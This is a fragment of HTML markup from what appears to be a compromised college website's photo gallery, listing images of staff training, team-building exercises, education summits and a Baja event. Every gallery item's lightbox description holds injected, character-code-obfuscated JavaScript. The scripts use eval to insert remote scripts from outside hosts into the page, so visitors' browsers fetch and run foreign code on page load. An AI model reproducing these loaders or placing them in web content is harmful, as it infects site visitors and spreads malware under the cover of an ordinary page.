f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxMywidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvUGFscy1FZHVjYXRpb24tRXhjZWxsZW5jZS1TdW1taXQtMi5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Pals-Education-Excellence-Summit-2-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Staff-Training-By-VALEO-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Staff-Training-By-VALEO-1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxNCwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvU3RhZmYtVHJhaW5pbmctQnktVkFMRU8tMS5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Staff-Training-By-VALEO-1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Staff-Training-By-VALEO-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Staff-Training-By-VALEO-2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxNSwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvU3RhZmYtVHJhaW5pbmctQnktVkFMRU8tMi5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Staff-Training-By-VALEO-2-300x199.jpg" data-width="300" data-height="199" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Staff-Training-By-VALEO-3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Staff-Training-By-VALEO-3" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxNiwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvU3RhZmYtVHJhaW5pbmctQnktVkFMRU8tMy5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Staff-Training-By-VALEO-3-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Team-Building-Excercise-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Team-Building-Excercise-1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxNywidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvVGVhbS1CdWlsZGluZy1FeGNlcmNpc2UtMS5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Team-Building-Excercise-1-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/Team-Building-Excercise-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Team-Building-Excercise-2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxOCwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvVGVhbS1CdWlsZGluZy1FeGNlcmNpc2UtMi5qcGciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/Team-Building-Excercise-2-300x139.jpg" data-width="300" data-height="139" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2021/04/World-Education-Summit-Mumbai.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="World-Education-Summit-Mumbai" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxOSwidXJsIjoiaHR0cHM6XC9cL2xpY2V0LmFjLmluXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNFwvV29ybGQtRWR1Y2F0aW9uLVN1bW1pdC1NdW1iYWkuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2021/04/World-Education-Summit-Mumbai-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Baja-Event.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Baja Event" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" 